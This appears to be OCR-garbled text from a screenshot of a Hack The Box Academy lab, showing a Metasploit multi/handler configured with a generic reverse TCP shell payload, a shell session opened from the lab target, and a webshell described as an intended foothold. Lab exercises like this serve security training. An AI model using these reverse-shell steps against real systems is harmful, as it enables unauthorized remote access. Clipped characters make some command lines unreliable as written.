 iew the full module info with the info, or info -d command.
10.129.136.81
msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.14.15
HTB Academy CTF Platform Help Center HTB Blog
host => 10.10.14.15
msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload generic/shell_reverse_tcp
ayload => generic/shell_reverse_tcp
msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
HACKTHEBOX
*] Started reverse TCP handler on 10.10.14.15:4444
*] Command shell session 1 opened (10.10.14.15:4444 -> 10.129.136.81:47434) at 2024-03-04 11:47:16 +0000
Type command to execute
hell Banner:
bin/sh: 0:
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a u
----
ls
ss
mages
Execute
ndex.php
s
cd /
background
Output
ackground session 1? [y/N]  y
msf](Jobs:0 Agents:1) exploit(multi/handler) >>